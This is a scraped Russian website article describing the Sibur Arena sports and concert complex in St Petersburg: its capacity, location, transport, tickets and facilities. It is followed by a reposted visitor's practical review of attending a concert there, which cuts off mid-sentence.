		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-06-12">12.06.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>129 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/shema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-4417" class="post-ratings"  data-nonce="51db7a8af0"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4417, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4417, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4417, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4417, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4417, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4417, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4417, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4417, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4417, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4417, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4417-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Схема зала сибур арены. Концертно-спортивный комплекс «Сибур Арена. Описание многофункционального стадиона</h1><h2>КСК Сибур Арена (Санкт-Петербург)</h2><p>Концертно-спортивный комплекс Сибур Арена был построен в Санкт-Петербурге на Крестовском острове в 2013 году. Комплекс является многофункциональным сооружением, позволяющим проводить как спортивные, так и культурно-массовые мероприятия.</p><p style="clear: both"><noscript><img decoding="async" src="https://alvin-almazov.ru/wp-content/uploads/249-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://alvin-almazov.ru/wp-content/uploads/249-1.jpg" /></p><h2>Общая информация</h2><p><b>Официальный сайт:</b> www.siburarena.com</p><p><b>Вместимость:</b> 7120 человек (при необходимости увеличивается до 8000)</p><p><b>Адрес:</b> г. Санкт-Петербург, Футбольная аллея, д. 8</p><p><b>Координаты для навигатора:</b> 59.971670 северной широты, 30.226708 восточной долготы</p><p><b>Год постройки:</b> 2013</p><h2>Схема и сектора</h2><p style="clear: both"><noscript><img decoding="async" src="https://alvin-almazov.ru/wp-content/uploads/249-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://alvin-almazov.ru/wp-content/uploads/249-2.jpg" /></p><h2>Как добраться?</h2><p>Жителям Санкт-Петербурга и гостям города до Сибур Арены можно добраться несколькими способами.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <h3>На личном автотранспорте</h3><p>Доехать до концертно-спортивного комплекса можно по двум дорогам Крестовского острова – Южной или Северной. При отсутствии затруднений на городских улицах дорога от центра не займёт больше половины часа. Оставить машину на время просмотра спортивного мероприятия можно на бесплатной парковке.</p><h3>На метрополитене</h3><p>Ближе всего к КСК Сибур Арена располагается станция метро Новокрестовская. От неё до концертно-спортивного комплекса можно дойти за 15 минут (расстояние 1,1 км). По выходу из метро нужно обойти Газпром Арену с правой стороны. Сразу за ней будет Сибур Арена.</p><p>От станции метро Крестовский остров идти придётся в два раза больше – порядка 2 км. Идти надо прямо по главной аллее парка до конца. Прогулка займёт примерно 25 минут.</p><p style="clear: both"><noscript><img decoding="async" src="https://alvin-almazov.ru/wp-content/uploads/249-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://alvin-almazov.ru/wp-content/uploads/249-3.jpg" /></p><h2>Билеты и билетные кассы</h2><p>Билеты на спортивные мероприятия, проводящиеся на Сибур Арене проще всего купить онлайн на сайте концертно-спортивного комплекса. В продажу они поступают, как правило, заранее. Также, не выходя из дома, можно приобрести билеты на Сибур Арену и с помощью других сервисов по онлайн продаже билетов.</p><p>Тем, кто предпочитает покупать билеты на спортивные мероприятия по старинке – за наличные, можно обратиться в кассы самой арены. Однако в этом случае время работы касс и наличие в них билетов на то или иное мероприятие лучше предварительно уточнять по телефонам концертно-спортивного комплекса, указанных на сайте организации.</p><p style="clear: both"><noscript><img decoding="async" src="https://alvin-almazov.ru/wp-content/uploads/249-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://alvin-almazov.ru/wp-content/uploads/249-4.jpg" /></p><h2>Прочая информация</h2><p>КСК Сибур Арена построена на месте запасного поля стадиона им. Кирова. Сибур Арена представляет собой многофункциональный комплекс, в котором могут проводиться самые различные спортивные и культурные мероприятия.</p><p>Главная арена комплекса является официальной домашней ареной баскетбольного клуба Зенит. Благодаря несъёмному паркету из канадского клёна площадка Сибур Арены идеально подходит для проведения баскетбольных матчей. Однако на этой арене можно играть не только в баскетбол. Здесь регулярно проводятся матчи гандбольной Евролиги, волейбольные матчи, теннисные турниры и турниры по различным видам единоборств.</p><p style="clear: both"><noscript><img decoding="async" src="https://alvin-almazov.ru/wp-content/uploads/249-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://alvin-almazov.ru/wp-content/uploads/249-5.jpg" /></p><p>На главной арене могут наблюдать за спортивными соревнованиями одновременно 7120 зрителей. Здесь же оборудованы 12 VIP-лож, каждая из которых вмещает от 9 до 44 гостей.</p><p>Кроме главной арены комплекс предоставляет к услугам профессиональных спортсменов две тренировочные площадки, тренажёрный зал, восемь раздевалок и душевых, бассейн с зоной спа, реабилитационный центр, пресс-центр на 50 представителей прессы, помещения для судейских бригад, медперсонала и представителей службы допинг-контроля. Для посетителей открыты буфеты, а иногородние граждане могут воспользоваться услугами гостиницы.</p><h2>Отзыв: Концертно-спортивный комплекс &#8220;Сибур Арена&#8221; (Россия, Санкт-Петербург) &#8211; И спорт и зрелища! Рассказ о нюансах для тех, кто узнает информацию ДО посещения.</h2><p>Доброго времени суток, дорогие друзья!</p><p>Довелось мне тут побывать на концерте в Сибур-Арене в Санкт-Петербурге, о которой и будет мой сегодняшний отзыв. О самом концерте &#8211; выступление Comedy Woman &#8220;10 лет на шпильках&#8221; расскажу позже, в отдельном отзыве.</p><p>Добраться до него непросто &#8211; но и не сильно сложно: если не на машине либо такси, то только метро до станции &#8220;Крестовский остров&#8221;, и оттуда пешком по парку. Пешком идти средним темпом ровно 20 минут -я специально засекла, можете брать эту цифру за основу при расчете времени. Причем я шла по достаточно скользкой дороге, не посыпанной песком). Я слегка опасалась, что будет темно и страшно &#8211; нет! Дорога освещенная, а на мероприятие идет много людей, практически поток -совсем не страшно.</p><p>Говорят, в день каких-то мероприятий от станции метро к Сибур-арене ходят бесплатные автобусы &#8211; надо заранее узнавать. Я позвонила по указанным на сайте телефонам -сказали, организатор не проплатил автобусы -значит, пешком.</p><p>В конце пути Вас ожидает такой красивый вид на новую Зенит-Арену, которая вечером за счет подсветки смотрится очень красиво!</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/cherepashki-nindzya-novye-priklyucheniya-bakster-stokmann.html" target="_blank" rel="dofollow" class="ub422cf50a9fece0142d696330576a3c0"><style>.ub422cf50a9fece0142d696330576a3c0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub422cf50a9fece0142d696330576a3c0:active, .ub422cf50a9fece0142d696330576a3c0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub422cf50a9fece0142d696330576a3c0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub422cf50a9fece0142d696330576a3c0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub422cf50a9fece0142d696330576a3c0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub422cf50a9fece0142d696330576a3c0:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Черепашки ниндзя новые приключения бакстер стокманн</span></div></a></div><p>А слева от него и располагается Сибур-Арена. Не так всё хорошо у него с подсветкой -видны только светящийся логотип и свет из стекол.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/26332897.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/26332897.jpeg" /></p><p>Для автомобилистов- подъезд к Сибур -Арене по односторонней дороге, со стороны Южной дороги. Получается, что вы объедете Арену сзади по Футбольной Аллее, проедете между ней и Зенит-Ареной, и свернете направо на парковку. Во время мероприятий дежурят специально обученные люди, которые подскажут, как проехать правильно. Кстати, со стоянкой в день нашего посещения (середина февраля, минус 1 градус) было неважно: места были, но она абсолютно не почищена от снега и наледи, потому машины по ней ехали как в сельской местности -медленно, переваливаясь и с опаской. Хотя внизу -прекрасный асфальт &#8211; я это хорошо знаю, так как в летние месяцы, катаясь на велосипеде, мы часто наблюдаем на этой парковке за дрифтерами и их гонками и выкрутасами. Для чего, как известно, нужен идеально ровный асфальт.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/73713220.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/73713220.jpeg" /></p><p>Сама Сибур-Арена, по сути своей &#8211; баскетбольный комплекс, в котором проводятся турниры по абсолютно разным видам спорта. Совсем молодой -открыт в 2013 году. Комплекс рассчитан на 7 тысяч посадочных мест, и организаторы заявляют, что с любого ракурса вы будете хорошо сидеть соревнования. Сибур-Арена является домашней ареной петербургского баскетбольного клуба &#8220;Спартак&#8221;, тут же играет относительно молодой баскетбольный клуб &#8220;Зенит&#8221;. Тут проходят различные концерты приезжих звезд, а помимо основного зала -есть тренажерный, и реабилитационный центр с бассейном.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/66429356.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/66429356.jpeg" /></p><p>А мы тем временем подошли и пытаемся войти внутрь. На входе ни толпы, ни давки не возникло &#8211; несмотря на всего две открытые двери: молодые люди ОЧЕНЬ оперативно сканировали билетики вошедших и люди проходили внутрь.</p><p>Гардеробов много &#8211; вытянутые во всю длину комплекса. Мой совет &#8211; идите в крайние, максимально удаленные от входных дверей. Расскажу почему: если раздеть вас разденут оперативно, то чтоб одеться -придется помучаться. Мы гуляли по комплексу после окончания около 40-50 минут -пережидали людскую толпу, которая вся хлынула вниз в раздевалку. И особенно массовое людское море именно у центральных гардеробов. По краям рассосались гораздо быстрее.</p><p>Более того, обратите внимание: когда будете ориентироваться, куда идти получать, НЕ СМОТРИТЕ на специальные таблички, для этого предназначенные. Они неверны! Мы отстояли очередь к гардеробу, на табличке которого было написано -по 5090 номера, у нас 5065. Гардеробщица отказалась идти за нашей одеждой, мотивируя это тем, что у нее номера заканчивались примерно 4300. Ей далеко. И такую ругань я слышала со всех сторон. Смотрите на номерки, которые написаны непосредственно над вешалками &#8211; то есть на реальное положение дел. Во время столпотворения я уже не фотографировала -сел телефон. На фотографии гардероб до мероприятия.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/27412557.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/27412557.jpeg" /></p><p>По бокам две лестницы, ведущие на второй этаж, откуда и осуществляется вход на саму арену. Лестницы сделаны очень интересно -из стекла. Мне на каблуках скользко не было, но надо внимательно следить &#8211; чтоб нога не уехала внутрь)))</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/66836187.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/66836187.jpeg" /></p><p>Очереди, как водится, в туалетные комнаты (сфотографировала с лестницы очередь на 1 этаже).</p><p>Лайвхак: на втором этаже около 4 сектора есть огромные туалеты, где весьма мало народу, так как до них не доходят! не ходите на первый!</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/12795882.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/12795882.jpeg" /></p><p>Весь второй этаж комплекса можно обойти по периметру. Тут постоянно можно наткнуться на точки питания &#8211; продают и сендвичи, и хотдоги, и бутербродики, воду, газировку. Есть как диванчики, так и &#8220;стоячие&#8221; столики без сидений рядом.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/50489477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/50489477.jpeg" /></p><p>Надо отметить, что по всему периметру крупно подписаны сектора и указаны входы в них &#8211; навигация достаточно удобная.</p><p>Во время нашего посещения было несколько зон для фотографирования: Кухни Мария проводили свою акция -сфотографируйся у стенда, размести фото в соцсети с хештегом и получи скидку 10 тысяч на кухню, 